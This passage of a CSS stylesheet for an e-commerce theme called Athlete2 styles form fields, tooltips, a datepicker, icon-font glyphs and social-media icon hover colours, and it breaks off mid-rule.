.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: var(--a2-input-height);
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("../fonts/athlete2/athlete2.eot");
  src: url("../fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("../fonts/athlete2/athlete2.woff") format("woff"), url("../fonts/athlete2/athlete2.ttf") format("truetype"), url("../fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
svg[class^="a2-icon-"] {
  fill: currentColor;
  stroke: currentColor;
  stroke-width: 0;
}
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: var(--a2-ipm-color);
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: var(--a2-ipm-width);
  height: var(--a2-cart-btn-height);
  cursor: pointer;
  display: block;
  position: absolute;
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: var(--a2-main-color);
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
